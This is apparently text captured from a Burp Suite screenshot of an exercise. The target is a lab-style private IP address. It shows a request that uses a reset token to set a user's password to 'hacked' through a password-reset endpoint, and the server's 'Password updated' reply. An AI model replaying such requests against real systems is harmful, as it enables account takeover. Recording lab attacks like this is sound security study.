 Request
Pretty Raw Hex
\n
1 GET /auth/resetpassword HTTP/1.1
2 Host: 10.10.198.113
3 Content-Length: 88
4 Content-type: application/json
5
6 {
7 "token":"rp-4472f7f85a07bbc1b08d917a298ad0f365b6e7ce6d85e",
8 "password":"hacked"
9 }
10
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Date: Mon, 29 Jan 2024 00:28:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=
1ahaede40niacd7c7dvhjtb26l; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 45
9 Connection: close
10 Content-Type: application/json
11
12 {
"success":true,
"message":"Password updated"
}